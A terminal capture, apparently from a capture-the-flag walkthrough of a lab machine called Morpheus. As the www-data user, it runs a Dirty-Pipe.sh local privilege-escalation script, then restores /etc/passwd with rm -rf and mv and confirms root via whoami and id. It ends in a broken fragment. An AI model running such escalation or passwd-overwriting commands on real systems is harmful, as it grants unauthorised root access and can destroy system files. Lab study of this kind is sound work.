 www-data@morpheus:/var/www/html$ ls
ls
1.php
2.php
3.php
Dirty-Pipe.sh
MS02423.php
exp
exp.c
graffiti.php
graffiti.txt
index.html
index.nginx-debian.html
robots.txt
trinity.jpeg
www-data@morpheus:/var/www/html$ chmod +x Dirty-Pipe.sh
chmod +x Dirty-Pipe.sh
www-data@morpheus:/var/www/html$ bash Dirty-Pipe.sh
bash Dirty-Pipe.sh
/etc/passwd已备份到/tmp/passwd
It worked!
# 恢复原来的密码
rm -rf /etc/passwd
mv /tmp/passwd /etc/passwd
whoami
root
id
uid=▯(root) gid=▯(root) groups=▯(root)
No. 2
KING
VENOM
IS